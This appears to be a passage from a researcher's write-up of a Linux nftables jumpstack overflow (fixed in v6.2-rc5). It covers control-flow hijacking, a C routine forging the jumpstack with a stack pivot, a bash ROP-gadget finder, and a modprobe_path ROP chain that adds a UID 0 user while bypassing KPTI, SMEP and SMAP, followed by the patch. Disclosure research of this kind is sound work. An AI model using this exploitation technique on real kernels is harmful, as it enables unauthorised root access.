struct nft_jumpstack jumpstack[NFT_JUMP_STACK_SIZE];

bool genbit = READ_ONCE(net->nft.gencursor);

struct nft_rule_blob *blob;

struct nft_traceinfo info;

info.trace = false;

if (static_branch_unlikely(&nft_trace_enabled))

nft_trace_init(&info, pkt, ®s.verdict, basechain);

do_chain:

if (genbit)

blob = rcu_dereference(chain->blob_gen_1); // Get correct chain generation

else

blob = rcu_dereference(chain->blob_gen_0);

rule = (struct nft_rule_dp *)blob->data; // Get fist and last rules in chain

last_rule = (void *)blob->data + blob->size;

next_rule:

regs.verdict.code = NFT_CONTINUE;

for (; rule < last_rule; rule = nft_rule_next(rule)) { // 3. for each rule in chain

nft_rule_dp_for_each_expr(expr, last, rule) { // 4. for each expr in rule

...

expr_call_ops_eval(expr, ®s, pkt); // 5. expr->ops->eval()

if (regs.verdict.code != NFT_CONTINUE)

break;

}

...

break;

}

...

switch (regs.verdict.code) {

case NFT_JUMP:

/*

1. If we're jumping to the next chain, store a pointer to the next rule of the

current chain in the jumpstack, increase the stack pointer and switch chain

*/

if (WARN_ON_ONCE(stackptr >= NFT_JUMP_STACK_SIZE))

return NF_DROP;

jumpstack[stackptr].chain = chain;

jumpstack[stackptr].rule = nft_rule_next(rule);

jumpstack[stackptr].last_rule = last_rule;

stackptr++;

fallthrough;

case NFT_GOTO:

chain = regs.verdict.chain;

goto do_chain;

case NFT_CONTINUE:

case NFT_RETURN:

break;

default:

WARN_ON_ONCE(1);

}

/*

2. If we got here then we completed the latest chain and can now evaluate

the next rule in the previous one

*/

if (stackptr > 0) {

stackptr--;

chain = jumpstack[stackptr].chain;

rule = jumpstack[stackptr].rule;

last_rule = jumpstack[stackptr].last_rule;

goto next_rule;

}

...

The first 8 jumps fall into case 1. where the NFT_JUMP verdict increases stackptr to align it with our controlled elements, then, on the 9th jump, we overwrite the 8th element containing the next rule and return from the current chain landing on the corrupted one. At 2. the stack pointer is decremented and control is returned to the previous chain.

Finally, the next rule in chain 8 gets dereferenced at 3: nft_rule_next(rule), too bad we just filled it with 0x42s, causing the protection fault.

2.2.2 Controlling the execution flow

Other than the rule itself, there are other pointers that should be taken care of to prevent the kernel from crashing, especially the ones dereferenced by nft_rule_dp_for_each_expr when looping through all rule expressions:

/* net/netfilter/nf_tables_core.c */

#define nft_rule_expr_first(rule) (struct nft_expr *)&rule->data[0]

#define nft_rule_expr_next(expr) ((void *)expr) + expr->ops->size

#define nft_rule_expr_last(rule) (struct nft_expr *)&rule->data[rule->dlen]

#define nft_rule_next(rule) (void *)rule + sizeof(*rule) + rule->dlen

#define nft_rule_dp_for_each_expr(expr, last, rule) \

for ((expr) = nft_rule_expr_first(rule), (last) = nft_rule_expr_last(rule); \

(expr) != (last); \

(expr) = nft_rule_expr_next(expr))

- nft_do_chain requires rule to be smaller than last_rule to enter the outer loop. This is not an issue as we control both fields in the 8th element. Furthermore, rule will point to another address in the jumpstack we control as to reference valid memory.

- nft_rule_dp_for_each_expr thus calls nft_rule_expr_first(rule) to get the first expr from its data buffer, 8 bytes after rule. We can discard the result of nft_rule_expr_last(rule) since it won’t be dereferenced during the attack.

(remote) gef➤ p (int)&((struct nft_rule_dp *)0)->data

$29 = 0x8

(remote) gef➤ p *(struct nft_expr *) rule->data

$30 = {

ops = 0xffffffff82328780,

data = 0xffff888003788a38 "1374\377\377\377"

}

(remote) gef➤ x/101 0xffffffff81a4fbdf

=> 0xffffffff81a4fbdf <nft_do_chain+143>: cmp r12,rbp

0xffffffff81a4fbe2 <nft_do_chain+146>: jae 0xffffffff81a4feaf

0xffffffff81a4fbe8 <nft_do_chain+152>: movz eax,WORD PTR [r12] <== load rule into eax

0xffffffff81a4fbed <nft_do_chain+157>: lea rbx,[r12+0x8] <== load expr into rbx

0xffffffff81a4fbf2 <nft_do_chain+162>: shr ax,1

0xffffffff81a4fbf5 <nft_do_chain+165>: and eax,0xfff

0xffffffff81a4fbfa <nft_do_chain+170>: lea r13,[r12+rax*1+0x8]

0xffffffff81a4fbff <nft_do_chain+175>: cmp rbx,r13

0xffffffff81a4fc02 <nft_do_chain+178>: jne 0xffffffff81a4fce5 <nft_do_chain+405>

0xffffffff81a4fc08 <nft_do_chain+184>: jmp 0xffffffff81a4fed9 <nft_do_chain+905>

3. nft_do_chain calls expr->ops->eval(expr, regs, pkt); via expr_call_ops_eval(expr, ®s, pkt), so the dereference chain has to be valid and point to executable memory. Fortunately, all fields are at offset 0, so we can just place the expr, ops and eval pointers all next to each other to simplify the layout.

(remote) gef➤ x/4i 0xffffffff81a4fcdf 0xffffffff81a4fcdf <nft_do_chain+399>: je 0xffffffff81a4feef <nft_do_chain+927> 0xffffffff81a4fce5 <nft_do_chain+405>: mov rax,QWORD PTR [rbx] <== first QWORD at expr is expr->ops, store it into rax 0xffffffff81a4fce8 <nft_do_chain+408>: cmp rax,0xffffffff82328900 => 0xffffffff81a4fcee <nft_do_chain+414>: jne 0xffffffff81a4fc0d <nft_do_chain+189> (remote) gef➤ x/gx $rax 0xffffffff82328780 : 0xffffffff81a65410 (remote) gef➤ x/4i 0xffffffff81a65410 0xffffffff81a65410 <nft_immediate_eval>: movzx eax,BYTE PTR [rdi+0x18] <== first QWORD at expr->ops points to expr->ops->eval 0xffffffff81a65414 <nft_immediate_eval+4>: movzx ecx,BYTE PTR [rdi+0x19] 0xffffffff81a65418 <nft_immediate_eval+8>: mov r8,rsi 0xffffffff81a6541b <nft_immediate_eval+11>: lea rsi,[rdi+0x8]

In order to preserve as much space as possible, the layout for stack pivoting can be arranged inside the registers before the overflow. Since these values will be copied inside the jumpstack, we have enough time to perform the following steps:

- Setup a stack pivot payload to NFT_REG32_00 by repeatedly invoking nft_rule_immediate expressions as shown above. Remember that we had leaked the regs address.

- Add the vulnerable nft_rule_payload expression that will later overflow the jumpstack with the previously added registers.

- Refill the registers with a ROP chain to elevate privileges with nft_rule_immediate.

- Trigger the overflow: code execution will start from the jumpstack and then pivot to the ROP chain starting from NFT_REG32_00.

By following these steps we managed to store the eval pointer and the stack pivot routine on the jumpstack, which would’ve otherwise filled up the regs too quickly.

In fact, without this optimization, the required space would be:

8 (rule) + 8 (expr) + 8 (eval) + 64 (ROP chain) = 88 bytes

Unfortunately, the regs buffer can only hold 64 bytes.

By applying the described technique we can reduce it to:

- jumpstack: 8 (rule) + 8 (expr) + 8 (eval) = 24 bytes

- regs: 64 bytes (ROP chain) which will fit perfectly in the available space.

Here is how I crafted the fake jumpstack to achieve initial code execution:

struct jumpstack_t fill_jumpstack(unsigned long regs, unsigned long kaslr)

{

struct jumpstack_t jumpstack = {0};

/*

align payload to rule

*/

jumpstack.init = 'A';

/*

rule->expr will skip 8 bytes, here we basically point rule to itself + 8

*/

jumpstack.rule = regs + 0xf0;

jumpstack.last_rule = 0xffffffffffffffff;

/*

point expr to itself + 8 so that eval() will be the next pointer

*/

jumpstack.expr = regs + 0x100;

/*

we're inside nft_do_chain and regs is declared in the same function,

finding the offset should be trivial:

stack_pivot = &NFT_REG32_00 - RSP

the pivot will add 0x48 to RSP and pop 3 more registers, totaling 0x60

*/

jumpstack.pivot = 0xffffffff810280ae + kaslr;

unsigned char pad[31] = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA";

strcpy(jumpstack.pad, pad);

return jumpstack;

}

2.2.3 Getting UID 0

The next steps consist in finding the right gadgets to build up the ROP chain and make the exploit as stable as possible.

There exist several tools to scan for ROP gadgets, but I found that most of them couldn’t deal with large images too well. Furthermore, for some reason, only ROPgadget manages to find all the stack pivots in function epilogues, even if it prints them as static offset. Out of laziness, I scripted my own gadget finder based on objdump, that would be useful for short relative pivots (rsp + small offset):

#!/bin/bash

objdump -j .text -M intel -d linux-6.1.6/vmlinux > obj.dump

grep -n '48 83 c4 30' obj.dump | while IFS=":" read -r line_num line; do

ret_line_num=$((line_num + 7))

if [[ $(awk "NR==$ret_line_num" obj.dump | grep ret) =~ ret ]]; then

out=$(awk "NR>=$line_num && NR<=$ret_line_num" obj.dump)

if [[ ! $out == *"mov"* ]]; then

echo "$out"

echo -e "\n-----------------------------"

fi

fi

done

In this example case we’re looking to increase rsp by 0x60, and our script will find all stack cleanup routines incrementing it by 0x30 and then popping 6 more registers to reach the desired offset:

ffffffff8104ba47: 48 83 c4 30 add гsp, 0x30 ffffffff8104ba4b: 5b pop rbx ffffffff8104ba4c: 5d pop rbp ffffffff8104ba4d: 41 5c pop r12 ffffffff8104ba4f: 41 5d pop г13 ffffffff8104ba51: 41 5e pop r14 ffffffff8104ba53: 41 5f pop r15 ffffffff8104ba55: e9 a6 78 fb 00 jmp ffffffff82003300 <____x86_return_thunk>

Even though it seems to be calling a jmp, gdb can confirm that we’re indeed returning to the saved rip via ret:

(remote) gef➤ x/10i 0xffffffff8104ba47 0xffffffff8104ba47 <set_cpu_sibling_map+1255>: add rsp,0x30 0xffffffff8104ba4b <set_cpu_sibling_map+1259>: pop rbx 0xffffffff8104ba4c <set_cpu_sibling_map+1260>: pop rbp 0xffffffff8104ba4d <set_cpu_sibling_map+1261>: pop r12 0xffffffff8104ba4f <set_cpu_sibling_map+1263>: pop r13 0xffffffff8104ba51 <set_cpu_sibling_map+1265>: pop r14 0xffffffff8104ba53 <set_cpu_sibling_map+1267>: pop r15 0xffffffff8104ba55 <set_cpu_sibling_map+1269>: ret

Of course, the script can be adjusted to look for different gadgets.

Now, as for the privesc itself, I went for the most convenient and simplest approach, that is overwriting the modprobe_path variable to run a userland binary as root. Since this technique is widely known, I’ll just leave an in-depth analysis here:

We’re assuming that STATIC_USERMODEHELPER is disabled.

In short, the payload does the following:

- pop rax; ret : Set rax = /tmp/runme where runme is the executable that modprobe will run as root when trying to find the right module for the specified binary header.

- pop rdi; ret: Set rdi = &modprobe_path, this is just the memory location for the modprobe_path global variable.

- mov qword ptr [rdi], rax; ret: Perform the copy operation.

- mov rsp, rbp; pop rbp; ret: Return to userland.

While the first three gadgets are pretty straightforward and common to find, the last one requires some caution. Normally a kernel exploit would switch context by calling the so-called KPTI trampoline swapgs_restore_regs_and_return_to_usermode, a special routine that swaps the page tables and the required registers back to the userland ones by executing the swapgs and iretq instructions.

In our case, since the ROP chain is running in the softirq context, I’m not sure if using the same method would have worked reliably, it’d probably just be better to first return to the syscall context and then run our code from userland.

Here is the stack frame from the ROP chain execution context:

gef➤ bt #0 nft_payload_eval (expr=0xffff888805e769f0, regs=0xffffc90000083950, pkt=0xffffc90000883689) at net/netfilter/nft_payload.c:124 #1 0xffffffff81c2cfa1 in expr_call_ops_eval (pkt=0xffffc90000083b80, regs=0xffffc90000083950, expr=0xffff888005e769f0) #2 nft_do_chain (pkt=pkt@entry=0xffffc90000083b80, priv=priv@entry=0xffff888005f42a50) at net/netfilter/nf_tables_core.c:264 #3 0xffffffff81c43b14 in nft_do_chain_netdev (priv=0xffff888805f42a50, skb=, state=) #4 0xffffffff81c27df8 in nf_hook_entry_hookfn (state=0xffffc90000083c50, skb=0xffff888005f4a200, entry=0xffff88880591cd88) #5 nf_hook_slow (skb=skb@entry=0xffff888005f4a200, state-state@entry=0xffffc90808083c50, e=e@entry=0xffff88800591cd00, s=s@entry=0... #6 0xffffffff81b7abf7 in nf_hook_ingress (skb=) at ./include/linux/netfilter_netdev.h:34 #7 nf_ingress (orig_dev=0xffff888005ff0000, ret=, pt_prev=, skb=) at net/core, #8 ___netif_receive_skb_core (pskb=pskb@entry=0xffffc90000083cd0, pfmemalloc=pfmemalloc@entry=0x0, ppt_prev=ppt_prev@entry=0xffffc9... #9 0xffffffff81b7b0ef in _netif_receive_skb_one_core (skb=, pfmemalloc=pfmemalloc@entry=0x0) at net/core/dev.c:548 #10 0xffffffff81b7b1a5 in ___netif_receive_skb (skb=) at net/core/dev.c:5603 #11 0xffffffff81b7b40a in process_backlog (napi=0xffff888007a335d0, quota=0x40) at net/core/dev.c:5931 #12 0xffffffff81b7c013 in ___napi_poll (n=n@entry=0xffff888007a335d0, repoll=repoll@entry=0xffffc90000083daf) at net/core/dev.c:6498 #13 0xffffffff81b7c493 in napi_poll (repoll=0xffffc90000083dc0, n=0xffff888007a335d0) at net/core/dev.c:6565 #14 net_rx_action (h=) at net/core/dev.c:6676 #15 0xffffffff82280135 in ___do_softirq () at kernel/softirq.c:574

Any function between the last corrupted one and __do_softirq would work to exit gracefully. To simulate the end of the current chain evaluation we can just return to nf_hook_slow since we know the location of its rbp.

Yes, we should also disable maskable interrupts via a cli; ret gadget, but we wouldn’t have enough space, and besides, we will be discarding the network interface right after.

To prevent any deadlocks and random crashes caused by skipping over the nft_do_chain function, a NFT_MSG_DELTABLE message is immediately sent to flush all nftables structures and we quickly exit the program to disable the network interface connected to the new network namespace.

Therefore, gadget 4 just pops nft_do_chain’s rbp and runs a clean leave; ret, this way we don’t have to worry about forcefully switching context.

As soon as execution is handed back to userland, a file with an unknown header is executed to trigger the executable under modprobe_path that will add a new user with UID 0 to /etc/passwd.

While this is in no way a data-only exploit, notice how the entire exploit chain lives inside kernel memory, this is crucial to bypass mitigations:

- KPTI requires page tables to be swapped to the userland ones while switching context, __do_softirq will take care of that.

- SMEP/SMAP prevent us from reading, writing and executing code from userland while in kernel mode. Writing the whole ROP chain in kernel memory that we control allows us to fully bypass those measures as well.

2.3. Patching the tables

Patching this vulnerability is trivial, and the most straightforward change has been approved by Linux developers:

@@ -63,7 +63,7 @@ nft_payload_copy_vlan(u32 *d, const struct sk_buff *skb, u8 offset, u8 len) return false; if (offset + len > VLAN_ETH_HLEN + vlan_hlen) - ethlen -= offset + len - VLAN_ETH_HLEN + vlan_hlen; + ethlen -= offset + len - VLAN_ETH_HLEN - vlan_hlen; memcpy(dst_u8, vlanh + offset - vlan_hlen, ethlen);

While this fix is valid, I believe that simplifying the whole expression would have been better:

@@ -63,7 +63,7 @@ nft_payload_copy_vlan(u32 *d, const struct sk_buff *skb, u8 offset, u8 len) return false; if (offset + len > VLAN_ETH_HLEN + vlan_hlen) - ethlen -= offset + len - VLAN_ETH_HLEN + vlan_hlen; + ethlen = VLAN_ETH_HLEN + vlan_hlen - offset; memcpy(dst_u8, vlanh + offset - vlan_hlen, ethlen);

since ethlen is initialized with len and is never updated.

The vulnerability existed since Linux v5.5-rc1 and has been patched with commit 696e1a48b1a1b01edad542a1ef293665864a4dd0 in Linux v6.2-rc5.

One possible approach to making this vulnerability class harder to exploit involves using the same randomization logic as the one in the kernel stack (aka per-syscall kernel-stack offset randomization): by randomizing the whole kernel stack on each syscall entry, any KASLR leak is only valid for a single attempt. This security measure isn’t applied when entering the softirq context as a new stack is allocated for those operations at a static address.

You can find the PoC with its kernel config on my Github profile. The exploit has purposefully been built with only a specific kernel version in mind, as to make it harder to use it for illicit purposes. Adapting it to another kernel would require the following steps:

- Reshaping the kernel leak from the nft registers,

- Finding the offsets of the new symbols,

- Calculating the stack pivot length

- etc.

In the end this was just a side project, but I’m glad I was able to push through the initial discomforts as the final result is something I am really proud of. I highly suggest anyone interested in kernel security and CTFs to spend some time auditing the Linux kernel to make our OSs more secure and also to have some fun!

I’m writing this article one year after the 0-day discovery, so I expect there to be some inconsistencies or mistakes, please let me know if you spot any.

I want to thank everyone who allowed me to delve into this research with no clear objective in mind, especially my team @ Betrusted and the HackInTheBox crew for inviting me to present my experience in front of so many great people! If you’re interested, you can watch my presentation here: